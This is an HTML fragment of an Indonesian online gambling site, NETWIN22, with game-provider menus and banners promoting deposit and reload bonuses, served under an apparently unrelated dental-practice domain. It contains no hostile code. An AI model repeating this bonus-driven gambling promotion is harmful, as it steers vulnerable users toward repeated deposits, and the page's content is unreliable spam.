                          <div class="menu-item-title">EZUGI</div>
                        </div>

                      
                  </div>
                                                    <div class="auto-box text-center active skywind" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                            <div class="a-disabledLink  login-alert"   >

                                                                              <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/skywind_casino.png?v=0.2"   height="90"/>
                          <div class="menu-item-title">SKYWIND</div>
                        </div>

                      
                  </div>
                                                    <div class="auto-box text-center active lg88" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                            <div class="a-disabledLink  login-alert"   >

                                                                              <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/lg88_casino.png?v=0.2"   height="90"/>
                          <div class="menu-item-title">LG88</div>
                        </div>

                      
                  </div>
                                </div>
                            <div class="flex-row" >

                                                                  <div class="auto-box text-center active ai-gaming" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                            <div class="a-disabledLink  login-alert"   >

                                                                              <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/ai_casino.png?v=0.2"   height="90"/>
                          <div class="menu-item-title">AI</div>
                        </div>

                      
                  </div>
                                                    <div class="auto-box text-center active eeai" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                            <div class="a-disabledLink  login-alert"   >

                                                                              <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/eeai_casino.png?v=0.2"   height="90"/>
                          <div class="menu-item-title">EEAI</div>
                        </div>

                      
                  </div>
                                                    <div class="auto-box text-center active via" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                            <div class="a-disabledLink  login-alert"   >

                                                                              <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/via_casino.png?v=0.2"   height="90"/>
                          <div class="menu-item-title">VIA</div>
                        </div>

                      
                  </div>
                                                    <div class="auto-box text-center active mikiworld" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                            <div class="a-disabledLink  login-alert"   >

                                                                              <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/miki_casino.png?v=0.2"   height="90"/>
                          <div class="menu-item-title">MIKIWORLD</div>
                        </div>

                      
                  </div>
                                                    <div class="auto-box text-center active hide_this_sec" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                                                                  <a  rel="opener"  href="//" target="_blank" >
                                                                                                <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/.png?v=0.2"    height="90"/>
                        <div class="menu-item-title"></div>
                        
                      </a>
                      
                  </div>
                                                    <div class="auto-box text-center active hide_this_sec" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                            <div class="a-disabledLink  login-alert"   >

                                                                              <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/.png?v=0.2"   height="90"/>
                          <div class="menu-item-title"></div>
                        </div>

                      
                  </div>
                                </div>
                          </div>
          </div>
        </div>
                <div class="nav-item "  >
          <!--*ngFor="let menuItem of arrMenu"-->
        <a  class="navlink"  href="https://mydentalpracticesite.com/poker"  >
            <!--[routerLink]="['/games/slots',menuItem.MenuTitle]"-->
            <div class="nav-icon " >
              <span>
                                <i *ngIf="menuItem.MenuTitleCode==MenuTitleCode.P2P" class="icon-menu-poker-01"></i>
                              </span>
                                        </div>
            <div class="nav-title">
                              p2p                          </div>
          </a>
                             
                    <div class="nav-item-content ">
            <div class="container">
                            <div class="flex-row" >

                                                                  <div class="auto-box text-center active texas-poker" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                            <div class="a-disabledLink  login-alert"   >

                                                                              <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/1g_p2p/TXP.png?v=0.2"   height="90"/>
                          <div class="menu-item-title">Texas Poker</div>
                        </div>

                      
                  </div>
                                                    <div class="auto-box text-center active poker-dealer" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                            <div class="a-disabledLink  login-alert"   >

                                                                              <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/1g_p2p/PKD.png?v=0.2"   height="90"/>
                          <div class="menu-item-title">Poker Dealer</div>
                        </div>

                      
                  </div>
                                                    <div class="auto-box text-center active baccarat-dealer" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                            <div class="a-disabledLink  login-alert"   >

                                                                              <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/1g_p2p/BCR.png?v=0.2"   height="90"/>
                          <div class="menu-item-title">Baccarat Dealer</div>
                        </div>

                      
                  </div>
                                                    <div class="auto-box text-center active ceme-dealer" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                            <div class="a-disabledLink  login-alert"   >

                                                                              <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/1g_p2p/BCM.png?v=0.2"   height="90"/>
                          <div class="menu-item-title">Ceme Dealer</div>
                        </div>

                      
                  </div>
                                                    <div class="auto-box text-center active ceme-take-turn" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                            <div class="a-disabledLink  login-alert"   >

                                                                              <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/1g_p2p/CMK.png?v=0.2"   height="90"/>
                          <div class="menu-item-title">Ceme Take Turn</div>
                        </div>

                      
                  </div>
                                                    <div class="auto-box text-center active domino-qq" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                            <div class="a-disabledLink  login-alert"   >

                                                                              <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/1g_p2p/DQQ.png?v=0.2"   height="90"/>
                          <div class="menu-item-title">Domino QQ</div>
                        </div>

                      
                  </div>
                                </div>
                            <div class="flex-row" >

                                                                  <div class="auto-box text-center active cards-13" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                            <div class="a-disabledLink  login-alert"   >

                                                                              <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/1g_p2p/CPS.png?v=0.2"   height="90"/>
                          <div class="menu-item-title">13 Cards</div>
                        </div>

                      
                  </div>
                                                    <div class="auto-box text-center active cards-dealer-13" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                            <div class="a-disabledLink  login-alert"   >

                                                                              <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/1g_p2p/BCP.png?v=0.2"   height="90"/>
                          <div class="menu-item-title">13 Cards Dealer</div>
                        </div>

                      
                  </div>
                                                    <div class="auto-box text-center active cards-13" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                            <div class="a-disabledLink  login-alert"   >

                                                                              <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/1g_p2p/CPS2.png?v=0.2"   height="90"/>
                          <div class="menu-item-title">3 Cards</div>
                        </div>

                      
                  </div>
                                                    <div class="auto-box text-center active cards-dealer-3" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                            <div class="a-disabledLink  login-alert"   >

                                                                              <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/1g_p2p/BCP2.png?v=0.2"   height="90"/>
                          <div class="menu-item-title">3 Cards Dealer</div>
                        </div>

                      
                  </div>
                                                    <div class="auto-box text-center active sakong" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                            <div class="a-disabledLink  login-alert"   >

                                                                              <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/1g_p2p/BSK.png?v=0.2"   height="90"/>
                          <div class="menu-item-title">Sakong</div>
                        </div>

                      
                  </div>
                                                    <div class="auto-box text-center active hide_this_sec" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                                                                  <a  rel="opener"  href="//" target="_blank" >
                                                                                                <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/.png?v=0.2"    height="90"/>
                        <div class="menu-item-title"></div>
                        
                      </a>
                      
                  </div>
                                </div>
                          </div>
          </div>
        </div>
                <div class="nav-item "  >
          <!--*ngFor="let menuItem of arrMenu"-->
        <a  class="navlink"  href="https://mydentalpracticesite.com/fish-hunter"  >
            <!--[routerLink]="['/games/slots',menuItem.MenuTitle]"-->
            <div class="nav-icon " >
              <span>
                                <i *ngIf="menuItem.MenuTitleCode==MenuTitleCode.FISHHUNTER" class="icon-fish_hunter"></i>
                              </span>
                                        </div>
            <div class="nav-title">
                              tembak ikan                          </div>
          </a>
                             
                    <div class="nav-item-content ">
            <div class="container">
                            <div class="flex-row" >

                                                                  <div class="auto-box text-center active joker-gaming" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                                                                  <a  rel="opener"  href="/fish-hunter/joker-gaming" >
                                                                                                <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/jk_fishing.png?v=0.2"    height="90"/>
                        <div class="menu-item-title">JOKER</div>
                        
                      </a>
                      
                  </div>
                                                    <div class="auto-box text-center active spadegaming" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                                                                  <a  rel="opener"  href="/fish-hunter/spadegaming" >
                                                                                                <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/sg_fishing.gif?v=0.2"    height="90"/>
                        <div class="menu-item-title">SPADE GAMING</div>
                        
                      </a>
                      
                  </div>
                                                    <div class="auto-box text-center active cq9" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                                                                  <a  rel="opener"  href="/fish-hunter/cq9" >
                                                                                                <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/cq9_fishing.png?v=0.2"    height="90"/>
                        <div class="menu-item-title">CQ9</div>
                        
                      </a>
                      
                  </div>
                                                    <div class="auto-box text-center active jili" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                                                                  <a  rel="opener"  href="/fish-hunter/jili" >
                                                                                                <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/images/jili.gif?v=1.0"    height="90"/>
                        <div class="menu-item-title">JILI</div>
                        
                      </a>
                      
                  </div>
                                                    <div class="auto-box text-center active skywind" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                                                                  <a  rel="opener"  href="/fish-hunter/skywind" >
                                                                                                <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/skywind_fishing.png?v=0.2"    height="90"/>
                        <div class="menu-item-title">SKYWIND</div>
                        
                      </a>
                      
                  </div>
                                                    <div class="auto-box text-center active dragoonsoft" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                                                                  <a  rel="opener"  href="/fish-hunter/dragoonsoft" >
                                                                                                <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/dragoon_fishing.png?v=0.2"    height="90"/>
                        <div class="menu-item-title">DRAGOON SOFT</div>
                        
                      </a>
                      
                  </div>
                                </div>
                            <div class="flex-row" >

                                                                  <div class="auto-box text-center active kagaming" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                                                                  <a  rel="opener"  href="/fish-hunter/kagaming" >
                                                                                                <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/kagaming_fishing.png?v=0.2"    height="90"/>
                        <div class="menu-item-title">KA GAMING</div>
                        
                      </a>
                      
                  </div>
                                                    <div class="auto-box text-center active fastspin" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                                                                  <a  rel="opener"  href="/fish-hunter/fastspin" >
                                                                                                <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/fastspin_fishing.gif?v=0.2"    height="90"/>
                        <div class="menu-item-title">FASTSPIN</div>
                        
                      </a>
                      
                  </div>
                                                    <div class="auto-box text-center active fachai" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                                                                  <a  rel="opener"  href="/fish-hunter/fachai" >
                                                                                                <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/fachai_fishing.png?v=0.2"    height="90"/>
                        <div class="menu-item-title">FACHAI</div>
                        
                      </a>
                      
                  </div>
                                                    <div class="auto-box text-center active jdb" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                                                                  <a  rel="opener"  href="/fish-hunter/jdb" >
                                                                                                <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/jdb_fishing.png?v=0.2"    height="90"/>
                        <div class="menu-item-title">JDB</div>
                        
                      </a>
                      
                  </div>
                                                    <div class="auto-box text-center active ks-gaming" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                                                                  <a  rel="opener"  href="/fish-hunter/ks-gaming" >
                                                                                                <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/ksgaming_rng.png?v=2.0"    height="90"/>
                        <div class="menu-item-title">KSGAMING</div>
                        
                      </a>
                      
                  </div>
                                                    <div class="auto-box text-center active i8" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                                                                  <a  rel="opener"  href="/fish-hunter/i8" >
                                                                                                <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/i8_fishing.png?v=0.2"    height="90"/>
                        <div class="menu-item-title">i8</div>
                        
                      </a>
                      
                  </div>
                                </div>
                          </div>
          </div>
        </div>
                <div class="nav-item "  >
          <!--*ngFor="let menuItem of arrMenu"-->
        <a  class="navlink"  href="https://mydentalpracticesite.com/e-games"  >
            <!--[routerLink]="['/games/slots',menuItem.MenuTitle]"-->
            <div class="nav-icon " >
              <span>
                                <i  class="icon-others"></i>
                              </span>
                                        </div>
            <div class="nav-title">
                              e-games                          </div>
          </a>
                             
                    <div class="nav-item-content ">
            <div class="container">
                            <div class="flex-row" >

                                                                  <div class="auto-box text-center active ggsoft" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                                                                  <a  rel="opener"  href="/e-games/ggsoft" target="_blank" >
                                                                                                  <div class="hot-tag"></div>
                                                      <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/ggsoft_rng.png?v=0.2"    height="90"/>
                        <div class="menu-item-title">GGSOFT</div>
                        
                      </a>
                      
                  </div>
                                                    <div class="auto-box text-center active pragmatic-play" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                                                                  <a  rel="opener"  href="/e-games/pragmatic-play" target="_blank" >
                                                                                                <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/pp_rng.png?v=0.2"    height="90"/>
                        <div class="menu-item-title">PRAGMATIC</div>
                        
                      </a>
                      
                  </div>
                                                    <div class="auto-box text-center active joker-gaming" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                                                                  <a  rel="opener"  href="/e-games/joker-gaming" target="_blank" >
                                                                                                <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/jk_rng.png?v=0.2"    height="90"/>
                        <div class="menu-item-title">JOKER</div>
                        
                      </a>
                      
                  </div>
                                                    <div class="auto-box text-center active jili" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                                                                  <a  rel="opener"  href="/e-games/jili" target="_blank" >
                                                                                                <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/images/jili.gif?v=1.0"    height="90"/>
                        <div class="menu-item-title">JILI</div>
                        
                      </a>
                      
                  </div>
                                                    <div class="auto-box text-center active microgaming" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                                                                  <a  rel="opener"  href="/e-games/microgaming" target="_blank" >
                                                                                                <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/mg_rng.png?v=0.2"    height="90"/>
                        <div class="menu-item-title">MICROGAMING</div>
                        
                      </a>
                      
                  </div>
                                                    <div class="auto-box text-center active dst-play" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                                                                  <a  rel="opener"  href="/e-games/dst-play" target="_blank" >
                                                                                                <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/dst_rng.png?v=0.2"    height="90"/>
                        <div class="menu-item-title">DST PLAY</div>
                        
                      </a>
                      
                  </div>
                                </div>
                            <div class="flex-row" >

                                                                  <div class="auto-box text-center active gemini" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                                                                  <a  rel="opener"  href="/e-games/gemini" target="_blank" >
                                                                                                <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/gemini_rng.png?v=0.2"    height="90"/>
                        <div class="menu-item-title">GEMINI</div>
                        
                      </a>
                      
                  </div>
                                                    <div class="auto-box text-center active dragoonsoft" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                                                                  <a  rel="opener"  href="/e-games/dragoonsoft" target="_blank" >
                                                                                                <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/dragoon_rng.png?v=0.2"    height="90"/>
                        <div class="menu-item-title">DRAGOONSOFT</div>
                        
                      </a>
                      
                  </div>
                                                    <div class="auto-box text-center active mikiworld" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                                                                  <a  rel="opener"  href="/e-games/mikiworld" target="_blank" >
                                                                                                <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/miki_rng.png?v=0.2"    height="90"/>
                        <div class="menu-item-title">MIKIWORLD</div>
                        
                      </a>
                      
                  </div>
                                                    <div class="auto-box text-center active chicky-run" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                                                                  <a  rel="opener"  href="/e-games/chicky-run" target="_blank" >
                                                                                                <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/pgsoft_rng/1738001.png?v=0.2"    height="90"/>
                        <div class="menu-item-title">Chicky Run</div>
                        
                      </a>
                      
                  </div>
                                                    <div class="auto-box text-center active bgaming" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                                                                  <a  rel="opener"  href="/e-games/bgaming" target="_blank" >
                                                                                                <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/bgaming_rng.png?v=0.2"    height="90"/>
                        <div class="menu-item-title">BGAMING</div>
                        
                      </a>
                      
                  </div>
                                                    <div class="auto-box text-center active evoplay" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                                                                  <a  rel="opener"  href="/e-games/evoplay" target="_blank" >
                                                                                                <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/evoplay_rng.png?v=0.2"    height="90"/>
                        <div class="menu-item-title">EVOPLAY</div>
                        
                      </a>
                      
                  </div>
                                </div>
                            <div class="flex-row" >

                                                                  <div class="auto-box text-center active spribe" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                                                                  <a  rel="opener"  href="/e-games/spribe" target="_blank" >
                                                                                                <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/spribe_rng.png?v=0.2"    height="90"/>
                        <div class="menu-item-title">SPRIBE</div>
                        
                      </a>
                      
                  </div>
                                                    <div class="auto-box text-center active smartsoft" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                                                                  <a  rel="opener"  href="/e-games/smartsoft" target="_blank" >
                                                                                                <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/smartsoft_rng.png?v=0.2"    height="90"/>
                        <div class="menu-item-title">SMARTSOFT</div>
                        
                      </a>
                      
                  </div>
                                                    <div class="auto-box text-center active playtech" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                                                                  <a  rel="opener"  href="/e-games/playtech" target="_blank" >
                                                                                                <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/pt_rng.png?v=0.2"    height="90"/>
                        <div class="menu-item-title">PLAYTECH</div>
                        
                      </a>
                      
                  </div>
                                                    <div class="auto-box text-center active ks-gaming" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                                                                  <a  rel="opener"  href="/e-games/ks-gaming" target="_blank" >
                                                                                                <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/ksgaming_rng.png?v=2.0"    height="90"/>
                        <div class="menu-item-title">KSGAMING</div>
                        
                      </a>
                      
                  </div>
                                                    <div class="auto-box text-center active hide_this_sec" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                            <div class="a-disabledLink  login-alert"   >

                                                                              <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/.png?v=0.2"   height="90"/>
                          <div class="menu-item-title"></div>
                        </div>

                      
                  </div>
                                                    <div class="auto-box text-center active hide_this_sec" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                                                                  <a  rel="opener"  href="//" >
                                                                                                <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/.png?v=0.2"    height="90"/>
                        <div class="menu-item-title"></div>
                        
                      </a>
                      
                  </div>
                                </div>
                          </div>
          </div>
        </div>
                <div class="nav-item ">
          <a class="navlink " href="https://mydentalpracticesite.com/promotion"  >
            <div class="nav-icon">
              <span><i class="icon-gift"></i></span>
            </div>
            <div class="nav-title" i18n="@PROMOS">PROMOSI</div>
          </a>
        </div>
        
        
                <div class="nav-item ">
          <a class="navlink " href="https://mydentalpracticesite.com/referral"  >
            <div class="nav-icon">
              <span>
                <i class="icon-users"></i>
              </span>
            </div>
            <div class="nav-title" i18n="@REFERRAL">  
                          REFERRAL                      </div>
          </a>
        </div>
                             
                    <div class="nav-item">
            <a class="navlink " href="https://rtpnetwin22kiw.pages.dev/" target="_blank">
              <div class="nav-icon">
                <span>
                  <i></i>
                  <img src = "https://files.sitestatic.net/ImageFile/655c601a6553b_gif rtp netwin22.gif"  style="max-width: 75px; height: 40px; margin-bottom:0;">
                </span>
              </div>
            <div class="nav-title"  >NETWIN22 RTP</div>
            </a>
          </div>
                  

      </div>
    </div>

  </div>
    <!--END main nav-->
  </div>
  <div class="content my01">
     
 <style>
.slider-size {
  max-height: 500px; 
  min-height: 130px;
}
</style>
 
<section class="carousel-fixed-height">
<div id="carousel-fixed-height" class="carousel slide  " data-ride="carousel">
        <ol class="carousel-indicators">
              
            <li data-target="#carousel-fixed-height" data-slide-to="0" class="active"></li>  
             
            <li data-target="#carousel-fixed-height" data-slide-to="1" class=""></li>  
             
            <li data-target="#carousel-fixed-height" data-slide-to="2" class=""></li>  
             
            <li data-target="#carousel-fixed-height" data-slide-to="3" class=""></li>  
             
            <li data-target="#carousel-fixed-height" data-slide-to="4" class=""></li>  
             
            <li data-target="#carousel-fixed-height" data-slide-to="5" class=""></li>  
             
            <li data-target="#carousel-fixed-height" data-slide-to="6" class=""></li>  
             
            <li data-target="#carousel-fixed-height" data-slide-to="7" class=""></li>  
             
            <li data-target="#carousel-fixed-height" data-slide-to="8" class=""></li>  
             
            <li data-target="#carousel-fixed-height" data-slide-to="9" class=""></li>  
             
            <li data-target="#carousel-fixed-height" data-slide-to="10" class=""></li>  
             
            <li data-target="#carousel-fixed-height" data-slide-to="11" class=""></li>  
             
            <li data-target="#carousel-fixed-height" data-slide-to="12" class=""></li>  
             
            <li data-target="#carousel-fixed-height" data-slide-to="13" class=""></li>  
                    </ol>

      <div class="carousel-inner" role="listbox" aria-label="banners carousel">
      
                 
                <div   class="item active" role="option">  
                                                        
                                <img  class="slider-size"  src="https://files.sitestatic.net/banners/20250604130505000000ddd84bdad5__NETWIN22__1920x430.jpg"    style="display: block; width: 100%; max-height: 500px;  min-height: 130px;" alt="DEPOSIT QRIS PAY LATER"  >
                                    
                </div>
                 
                <div   class="item" role="option">  
                   
                                      
                                <img  class="slider-size"  src="" data-src="https://files.sitestatic.net/banners/20250228150227000000591949d823__NETWIN22__1920x430.jpg"    style="display: block; width: 100%; max-height: 500px;  min-height: 130px;" alt="BONUS QRIS ZENPAY 10%"  >
                                    
                </div>
                 
                <div   class="item" role="option">  
                   
                                      
                                <img  class="slider-size"  src="" data-src="https://files.sitestatic.net/banners/20250228145701000000744041326e__NETWIN22__1920x430.jpg"    style="display: block; width: 100%; max-height: 500px;  min-height: 130px;" alt="WELCOME BONUS 50%"  >
                                    
                </div>
                 
                <div   class="item" role="option">  
                   
                                      
                                <img  class="slider-size"  src="" data-src="https://files.sitestatic.net/banners/20250228150336000000214ce92bf2__NETWIN22__1920x430.jpg"    style="display: block; width: 100%; max-height: 500px;  min-height: 130px;" alt="BONUS DEPOSIT HARIAN 50%"  >
                                    
                </div>
                 
                <div   class="item" role="option">  
                   
                                      
                                <img  class="slider-size"  src="" data-src="https://files.sitestatic.net/banners/2025022815021100000011e5988db3__NETWIN22__1920x430.jpg"    style="display: block; width: 100%; max-height: 500px;  min-height: 130px;" alt="SPESIAL NAGA HITAM"  >
                                    
                </div>
                 
                <div   class="item" role="option">  
                   
                                      
                                <img  class="slider-size"  src="" data-src="https://files.sitestatic.net/banners/20250228145726000000681bc27a76__NETWIN22__1920x430.jpg"    style="display: block; width: 100%; max-height: 500px;  min-height: 130px;" alt="BONUS NEW MEMBER 20%"  >
                                    
                </div>
                 
                <div   class="item" role="option">  
                   
                                      
                                <img  class="slider-size"  src="" data-src="https://files.sitestatic.net/banners/202502281458080000008732f588b9__NETWIN22__1920x430.jpg"    style="display: block; width: 100%; max-height: 500px;  min-height: 130px;" alt="BONUS HARIAN REDEPO 100%"  >
                                    
                </div>
                 
                <div   class="item" role="option">  
                   
                                      
                                <img  class="slider-size"  src="" data-src="https://files.sitestatic.net/banners/202502281458310000000fc5d55a5e__NETWIN22__1920x430.jpg"    style="display: block; width: 100%; max-height: 500px;  min-height: 130px;" alt="BONUS DEPOSIT HARIAN 10%"  >
                                    
                </div>
                 
                <div   class="item" role="option">  
                   
                                      
                                <img  class="slider-size"  src="" data-src="https://files.sitestatic.net/banners/2025022814592800000054e9afd625__NETWIN22__1920x430.jpg"    style="display: block; width: 100%; max-height: 500px;  min-height: 130px;" alt="BONUS DEPOSIT HARIAN 5%"  >
                                    
                </div>
                 
                <div   class="item" role="option">  
                   
                                      
                                <img  class="slider-size"  src="" data-src="https://files.sitestatic.net/banners/20250228145856000000ee6fd8a21e__NETWIN22__1920x430.jpg"    style="display: block; width: 100%; max-height: 500px;  min-height: 130px;" alt="BONUS ROLLINGAN SLOT UP TO 0.5%"  >
                                    
                </div>
                 
                <div   class="item" role="option">  
                   
                                      
                                <img  class="slider-size"  src="" data-src="https://files.sitestatic.net/banners/20250228150002000000d66bc9afc5__NETWIN22__1920x430.jpg"    style="display: block; width: 100%; max-height: 500px;  min-height: 130px;" alt="BONUS ROLLINGAN POKER UP TO 0.8%"  >
                                    
                </div>
                 
                <div   class="item" role="option">  
                   
                                      
                                <img  class="slider-size"  src="" data-src="https://files.sitestatic.net/banners/2025022815002800000021fa956a1f__NETWIN22__1920x430.jpg"    style="display: block; width: 100%; max-height: 500px;  min-height: 130px;" alt="BONUS ROLLINGAN LIVE CASINO UP TO 0.8%"  >
                                    
                </div>
                 
                <div   class="item" role="option">  
                   
                                      
                                <img  class="slider-size"  src="" data-src="https://files.sitestatic.net/banners/20250228150107000000445667405f__NETWIN22__1920x430.jpg"    style="display: block; width: 100%; max-height: 500px;  min-height: 130px;" alt="BONUS REFERAL"  >
                                    
                </div>
                 
                <div   class="item" role="option">  
                   
                                      
                                <a href="/">
                  <img  class="slider-size"  src="" data-src="https://files.sitestatic.net/banners/20260119173619000000ed00da124b__GIGA2B_NS2__1920x430.jpg"    style="display: block; width: 100%; max-height: 500px;  min-height: 130px;" alt="HOT PROVIDER ICONGAMING"  >
                </a> 
                                    
                </div>
                       
      </div>

      <a class="left carousel-control" href="#carousel-fixed-height" role="button" data-slide="prev">
        <!-- <span class="glyphicon glyphicon-chevron-left" aria-hidden="true"></span> -->
        <span class="icon-wrap">
        <i class="icon-chevron-left icon-prev"></i>
        </span>
        <span class="sr-only">Previous</span>
      </a>
      <a class="right carousel-control" href="#carousel-fixed-height" role="button" data-slide="next">
        <!-- <span class="glyphicon glyphicon-chevron-right" aria-hidden="true"></span> -->
        <span class="icon-wrap"><i class="icon-arrow_forward_ios icon-next"></i></span>
        
        <span class="sr-only">Next</span>
      </a> 

    </div>
  </section>
 
 



 
<div class="app-wrapper container">
<link rel="preconnect" href="https://fonts.googleapis.com">
<link rel="preconnect" href="https://fonts.gstatic.com" crossorigin>
<link href="https://fonts.googleapis.com/css2?family=Rubik+Mono+One&display=swap" rel="stylesheet">
<!--hot provider-->
